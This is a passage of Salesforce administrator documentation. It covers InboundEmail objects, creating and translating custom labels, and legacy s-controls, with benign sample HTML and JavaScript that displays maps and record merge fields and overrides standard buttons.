

## InboundEmail.Header Object

An InboundEmail object stores RFC 2822 email header information in an InboundEmail.Header object with the following fields.



## InboundEmail.BinaryAttachment Object

An InboundEmail object stores binary attachments in an InboundEmail.BinaryAttachment object.

Examples of binary attachments include image, audio, application, and video files.

An InboundEmail.BinaryAttachment object has the following fields.



## InboundEmail.TextAttachment Object

An InboundEmail object stores text attachments in an InboundEmail.TextAttachment object.

The text attachments can be any of the following:

- **•** Attachments with a Multipurpose Internet Mail Extension (MIME) type of text
- **•** Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as text/x-vcard and text/calendar MIME types, respectively.

An InboundEmail.TextAttachment object has the following fields.



#### InboundEmailResult Object

The InboundEmailResult object is used to return the result of the email service. If this object is null, the result is assumed to be successful. The InboundEmailResult object has the following fields.



## InboundEnvelope Object

The InboundEnvelope object stores the envelope information associated with the inbound email, and has the following fields.



SEE ALSO: [What Are Email Services?](#page-5456-0) [Apex Code Overview](#page-5407-0)

# <span id="page-5468-0"></span>Custom Labels

## Custom Labels

Custom labels are custom text values that can be accessed from Apex classes, Visualforce pages, or Lightning components. The values can be translated into any language Salesforce supports. Custom labels enable developers to create multilingual applications by automatically presenting information (for example, help text or error messages) in a user's native language.

You can create up to 5,000 custom labels for your organization, and they can be up to 1,000 characters in length. Custom labels from managed packages don't count toward this limit.

To access custom labels, from Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**. From this page, you can:

- **•** [Create a new custom label or edit an existing custom label](#page-5469-0).
- **•** [View an existing custom label](#page-5471-0). From the view page, you can [create or edit a translation](#page-5469-0) in a language used by your organization.

To add a custom label to your application:

- **1.** Create the custom label.
- **2.** Translate the value of the label into the languages supported by your application.
- **3.** Use the label.
	- **•** In Apex use the System. Label. Label name syntax.
	- In Visualforce and Lightning components, use the \$Label global variable.
- **4.** Include the label in your application when you package it for the [AppExchange.](http://www.appexchange.com)

Tip: If a custom label has translations, include the translations in a package by explicitly packaging the desired languages.

#### SEE ALSO:

[Create and Edit Custom Labels](#page-5469-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

> "View Setup and Configuration" and be designated as a translator

## <span id="page-5469-0"></span>Create and Edit Custom Labels

Create custom labels that can be referenced from Apex classes, Visualforce pages, or Lightning components to make an app multilingual.

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**.
- **2.** To create a label, click **New Custom Label**. To edit a label, click **Edit** next to the custom label.
- **3.** In the **Short Description** text box, enter an easily recognizable term to identify this custom label. This description is used in merge fields.



Note: You can't change the language of an existing custom label.

- **4.** If you're creating a custom label: In the **Name** text box, enter the name the label uses. This value is used in Apex and Visualforce pages to reference the custom label. Names must contain only alphanumeric characters, start with a letter, contain no spaces or double underscores, and be unique from all other labels in your org.
- **5.** To mark the custom label as protected, check Protected Component..
- **6.** For **Categories**, enter text to categorize the label. This field can be used in filter criteria when creating custom label list views. Separate each category with a comma. The total number of characters allowed in the **Categories** text box is 255.
- **7.** In the **Value** text box, enter text up to 1,000 characters. This value can be translated into any language that Salesforce supports.

Note: It can take a few minutes before all users see changes you've made to this field.

**8.** Click **Save**.

#### SEE ALSO:

[Create and Edit Custom Label Translations](#page-5470-0) [Custom Labels](#page-5468-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

> "View Setup and Configuration" and be designated as a translator

# <span id="page-5470-0"></span>Create and Edit Custom Label Translations

Translations for custom labels determine what text to display for the label's value when a user's default language is the translation language.

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**.
- **2.** Select the name of the custom label to open.
- **3.** In the Translations related list, click **New** to enter a new translation or **Edit** next to the language to change a translation. If you click **Delete**, Salesforce confirms that you want to delete, then removes the translation from the custom label.
- **4.** Select the Language you are translating into.
- **5.** Enter the Translation Text. This text overrides the value specified in the label's Value field when a user's default language is the translation language.
- **6.** Click **Save**.
- $\triangledown$  Note: When you package an app that uses custom labels with translations, include the translations by explicitly packaging the desired languages.

SEE ALSO:

[Create and Edit Custom Labels](#page-5469-0) [Custom Labels](#page-5468-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

> "View Setup and Configuration" and be designated as a translator

## <span id="page-5471-0"></span>Viewing Custom Labels

After creating a custom label, you can:

**•** Edit the custom label.

Note: You cannot edit the attributes of custom labels installed as part of a managed package. You can only override the existing translations or provide new translations for languages not included in the package.

**•** Delete a custom label.

Note: You cannot delete custom labels installed as part of a managed package, or that are referenced by Apex or a Visualforce page. You can only override the existing translations.

**•** [Create or edit a translation.](#page-5470-0)

#### SEE ALSO:

[Create and Edit Custom Labels](#page-5469-0) [Custom Labels](#page-5468-0)

# Custom S-Controls

## Defining Custom S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

The custom s-control library is a place where you can store and upload content for use in many areas within Salesforce such as, custom links, Web tabs, custom buttons, and dashboards. S-controls provide a flexible, open means of extending the Salesforce user interface, including the ability to create and display your own custom data forms.

An s-control can contain any type of content that you can display or run in a browser, for example, a Java applet, an ActiveX control, an Excel file, or a custom HTML Web form.

- **1.** From Setup, enter *S-Controls* in the Quick Find box, then select **S-Controls**.
- **2.** To create a new custom s-control, click **New Custom S-Control**.
- **3.** To change an existing custom s-control, click **Edit**.
- **4.** Enter s-control attributes.
- **5.** To validate all Salesforce merge fields and functions, click **Check Syntax**.
- **6.** Click **Save** when you finish or click **Quick Save** to save and continue editing.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

> "View Setup and Configuration" and be designated as a translator

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"
Note: If you have a namespace prefix and your s-control references merge fields without their namespace prefix, Salesforce automatically prepends them with your namespace prefix.

**7.** Create a custom button or link to display the custom s-control to your users. Alternatively, create a Web tab using the custom s-control, add the s-control to a page layout, or add the s-control to a dashboard. You can also use an s-control as online help content for a custom object.

#### SEE ALSO:

[About S-Controls](#page-5472-0) [Viewing and Editing S-Controls](#page-5473-0) [Useful S-Controls](#page-5476-0)

# <span id="page-5472-0"></span>About S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Use s-controls to add your own functionality to your Salesforce organization. Whether you are integrating a hosted application of your own or are extending your current Salesforce user interface, use s-controls to store your code or refer to code elsewhere.

Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

SEE ALSO:

[Defining Custom S-Controls](#page-5471-0) [Useful S-Controls](#page-5476-0) [How Do Visualforce Pages Compare to S-Controls?](#page-5481-0)

#### Considerations for S-Controls in Force.com AppExchange Packages

If you are developing Force.com AppExchange packages with s-controls or are planning to install a AppExchange package with s-controls, you should be aware of the following limitations:

- **•** For packages you are developing (that is, not installed from AppExchange), you can only add s-controls to packages with the default Unrestricted API access. Once a package has an s-control, you cannot enable Restricted API access.
- **•** For packages you have installed, you can enable access restrictions even if the package contains s-controls. However, access restrictions provide only limited protection for s-controls. Salesforce recommends that you understand the JavaScript in an s-control before relying on access restriction for s-control security.
- **•** If an installed package has Restricted API access, upgrades will be successful only if the upgraded version does not contain any s-controls. If s-controls are present in the upgraded version, you must change the currently installed package to Unrestricted API access.

# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-5473-0"></span>Viewing and Editing S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

To view the details of a custom s-control, from Setup, enter *S-Controls* in the Quick Find box, then select **S-Controls** and select the s-control name.

- **•** To make changes to an s-control, click **Edit**.
- **•** To remove an s-control, click **Del**.
- **•** To view a list of other components in Salesforce that reference the s-control, click **Where is this used?**.



Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-5473-1"></span>Custom S-Control Attributes







SEE ALSO:

[About S-Controls](#page-5472-0) [Useful S-Controls](#page-5476-0) [Tips on Building S-Controls](#page-5475-0)

# Deleting Custom S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

To delete a custom s-control:

- **1.** First, ensure that the s-control isn't used by other components: from Setup, enter *S-Controls* in the Quick Find box, then select **S-Controls**, select the s-control, and then click **Where is this used?**.
- **2.** Click **S-Controls** again.
- **3.** Click **Del** next to the custom s-control you want to delete.
- **4.** Click **OK** to confirm.
- <span id="page-5475-0"></span>Note: You cannot delete a custom s-control that is used elsewhere in Salesforce. Deleted s-controls do not go into the Recycle Bin.

# Tips on Building S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Use the following tips when building s-controls:

- **•** If you create a URL s-control, do not select **Show Section Heading on Detail Page** in the page layout section where you put the s-control. This option in conjunction with collapsible sections causes some problems in certain browsers.
- Use global variables to access special merge fields for components like custom buttons, links, and s-controls. For example, the \$Request global variable allows you to access query parameters inside a snippet, s-control, or custom button.
- Use the {! \$Organization. UISkin} merge field in your s-control to retrieve the User Interface Theme that the organization has selected. The Theme1 value for this merge field represents the Salesforce Classic theme and Theme2 represents the Salesforce theme.
- **•** S-controls use the {! and } characters (previously used to surround merge fields in formulas) to enclose an expression, which can include one or more merge fields, functions, or global variables.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"

- When overriding an action, use the no override argument to prevent a recursion, indicated by empty frames on the page.
- **•** To insert activity merge fields, select *Event* or *Task* from Select Field Type.

#### SEE ALSO:

[Custom S-Control Attributes](#page-5473-1) [Defining Custom S-Controls](#page-5471-0)

# <span id="page-5476-0"></span>Useful S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Use the following samples to get started using s-controls.

#### S-Controls for Detail Pages

#### Yahoo Map

Use the Yahoo Map API and the billing address merge fields to display a map for an account. Use the following code in an HTML s-control and add it to your account detail page layout:

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

S-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

Overriding standard buttons and tab home pages is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
<html>
<head>
<script type="text/javascript"
src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo">
</script>
<style type="text/css">
#mapContainer {
height: 200px;
width: 100%;
}
```

```
</style>
</head>
<body>
<div id="mapContainer"></div>
<script type="text/javascript">
// Create a map object
var map = new YMap(document.getElementById('mapContainer'));
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
```
#### S-Controls that Override Standard Buttons and Tab Home Pages

#### Add Product Override

You may have your own code that you prefer to use for adding products to opportunities instead of the standard page. Use the s-control sample below to pass data values using merge fields from a record detail page into a custom s-control that overrides the **Add Product** button on the Products related list of an opportunity. This type of override illustrates how related list buttons can contain merge fields from the master object as well as the detail. For example, the code below contains opportunity merge fields, which is on the master side of a master-detail relationship with opportunity products.

```
<html><head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
\langlebr>
Opportunity ID: {!Opportunity.Id}
<br>
Opportunity Name: {!Opportunity.Name}
\langle h r \rangleOpportunity Record Type: {!Opportunity.RecordType}
br></body>
\langle/html>
```
To implement this functionality, create an HTML s-control with the content above inserting your code in the space provided. Then, override the add product action from the opportunity products object using the s-control. This example assumes you have record types on opportunities.

Note: This example does not include the code to add products. The content in the body section simply illustrates how to use opportunity merge fields from the opportunity products related list. Replace the body section with your code.

#### Conditional Override for Editing Leads

You can override a standard action conditionally, redirecting to a standard action or custom s-control depending on certain conditions. For example, you may want to use a separate s-control to edit leads when they have been open longer than 30 days. Using the following example, create an s-control to evaluate if a lead has been open longer than 30 days and, if so, run your custom s-control to edit leads. Otherwise, use the standard lead edit action.

```
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({!IF(ISPICKVAL( Lead.Status , "Open"), ROUND(NOW()- Lead.CreatedDate , 0), 0)} > 30)
{
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true) }";
}
```
#### </script>

To implement this in your organization, create the s-control that you want to use to edit leads that have been open longer than 30 days. Name this s-control EditLeadsOpenLongerThan30. Next, create an s-control using the example code above to determine if a lead has been open longer than 30 days, and, if so, override the edit action on leads using the EditLeadsOpenLongerThan30 s-control.

Note the differences between the first and second if statements in the example code above. The first one is a JavaScript if statement that evaluates on the browser. The second is the Salesforce IF function that evaluates on the server and returns a single value—the number of days the lead has been open, or zero if the lead is not open.



Tip: Use the URLFOR function in this example to build Salesforce URLs rather than specifying individual URLs to ensure they are supported across releases.

To display a standard Salesforce page without invoking the override, set the *no override* argument in the URLFOR function to "true."

Also, use the retURL parameter in your URLFOR function to return the user to the detail page after saving.

#### Edit Contact Override

You may have your own code that you prefer to use for editing contacts. Use the s-control sample below to pass data values using merge fields from a record detail page into a custom s-control that overrides a standard detail page button.

```
<html><head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<br/>hody>
<b>Contact Info:</b>
```

```
\langle h r \rangleContact ID: {!Contact.Id}
\langle h r \rangleContact Name: {!Contact.FirstName} {!Contact.LastName}
\langle h r \rangle</body>
</html>
```
To implement this functionality, create an HTML s-control with the content above inserting your code in the body section. Then, override the edit contact action using the s-control. This overrides the edit contact action everywhere it is available: the **Edit** button on a contact detail page, the **Edit** link on list views, and the **Edit** link on any related lists.

Note: This example does not include the code to edit contacts. The code within the body section only illustrates how to use contact merge fields to display information about the contact. Replace the body section with your code.

#### Interrupt Override for New Accounts

Overriding standard buttons makes them unavailable in your entire Salesforce organization. However, you can override a standard action and redirect to that action from your s-control without getting into an infinite loop. For example, you can override the **New** button on accounts, perform your own custom process, and resume with the standard new account action without getting into an infinite loop. To do this, use the *no override* argument in the URLFOR function.

